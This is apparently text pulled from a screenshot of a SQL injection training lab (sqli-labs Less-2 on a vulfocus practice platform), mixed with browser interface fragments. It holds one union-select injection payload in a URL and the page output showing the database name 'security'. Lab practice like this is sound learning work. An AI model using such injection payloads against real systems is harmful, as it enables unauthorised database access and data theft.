 首页 - vulfocus
Less-2 **Error Based- Intiger**
45.32.113.109:17732/Less-2/?id=-1 union select 1,2,%20 database() --+
英
en
哔哩哔哩
STEAM
移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-2
T
英
23:04
2022/3/24
4